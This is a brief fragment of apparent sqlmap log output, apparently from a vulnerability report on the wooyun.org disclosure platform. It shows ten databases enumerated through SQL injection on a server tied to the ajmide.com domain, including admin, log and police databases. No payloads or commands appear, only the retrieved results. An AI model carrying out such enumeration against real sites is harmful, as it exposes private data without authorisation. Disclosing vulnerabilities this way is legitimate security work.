 [14:49:38] [INFO] retrieved: ajmide_police
[14:49:39] [INFO] retrieved: mysql
[14:49:39] [INFO] retrieved: performance_schema
available databases [10]:
[*] ajmide_admin
[*] ajmide_analysis
[*] ajmide_clip
[*] ajmide_log
[*] ajmide_main_m
[*] ajmide_plug
[*] ajmide_police
[*] information_schema
[*] mysql
[*] performance_schema
[14:49:39] [INFO] fetched data logged to text files under '/r
a.ajmide.com'
www.wooyun.org